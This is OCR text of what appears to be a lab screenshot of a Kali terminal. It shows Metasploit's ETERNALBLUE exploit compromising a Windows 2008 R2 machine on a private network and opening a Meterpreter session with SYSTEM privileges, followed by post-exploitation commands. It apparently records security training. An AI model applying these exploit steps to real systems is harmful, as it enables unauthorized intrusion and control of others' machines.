 Kali - Internal Workstation on CY301-BBARN024 - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Terminal Tue 18:49 1
root@CS2APenTest: ~
File Edit View Search Terminal Help
[*] 192.168.10.11:445 - Sending all but last fragment of exploit packet
[*] 192.168.10.11:445 - Starting non-paged pool grooming
[+] 192.168.10.11:445 - Sending SMBv2 buffers
[+] 192.168.10.11:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.10.11:445 - Sending final SMBv2 buffers.
[*] 192.168.10.11:445 - Sending last fragment of exploit packet!
[*] 192.168.10.11:445 - Receiving response from exploit packet
[+] 192.168.10.11:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.10.11:445 - Sending egg to corrupted connection.
[*] 192.168.10.11:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.10.11
[*] Meterpreter session 1 opened (192.168.10.13:21323 -> 192.168.10.11:49158) at 2023-03-21 18:46:04 -0400
[+] 192.168.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > screenshot
Screenshot saved to: /root/ZwCvadkN.jpeg
meterpreter > localtime
Local Date/Time: 2023-03-21 18:48:54.427 Eastern Daylight Time (UTC-500)
meterpreter > getsid
Server SID: S-1-5-18
meterpreter > getpid
Current pid: 1112
meterpreter > sysinfo
Computer : W2008R2
OS : Windows 2008 R2 (Build 7600).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 0
Meterpreter : x64/windows
meterpreter >
KALI